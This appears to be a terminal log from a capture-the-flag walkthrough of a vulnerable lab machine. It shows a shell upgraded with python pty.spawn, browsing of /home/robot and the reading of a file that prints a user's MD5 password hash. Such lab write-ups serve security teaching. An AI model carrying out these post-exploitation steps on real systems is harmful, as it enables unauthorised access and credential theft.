 $ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ cd h
cd home/
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ ls -a
ls -a
.  ..  robot
daemon@linux:/home$ cat ro
cat robot/
cat: robot/: Is a directory
daemon@linux:/home$ cd ro
cd robot/
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ cat key
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ cat p
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$